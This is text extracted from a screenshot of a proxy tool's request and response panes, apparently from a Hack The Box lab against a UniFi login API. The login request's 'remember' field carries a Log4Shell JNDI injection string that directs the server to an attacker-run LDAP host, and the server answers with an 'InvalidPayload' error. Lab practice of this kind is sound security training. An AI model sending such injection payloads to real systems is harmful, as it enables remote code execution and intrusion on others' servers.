 Request
Pretty Raw Hex \n Select extension...
1 POST /api/login HTTP/1.1
2 Host: unified.htb:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://unified.htb:8443/manage/account/login?redire
ct=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://unified.htb:8443
10 Content-Length: 107
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19 {
"username":"admin",
"password":"admin",
"remember":
"${jndi:ldap://10.10.14.74:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin:
https://unified.htb:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Cre
dentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Mon, 07 Feb 2022 17:02:25 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}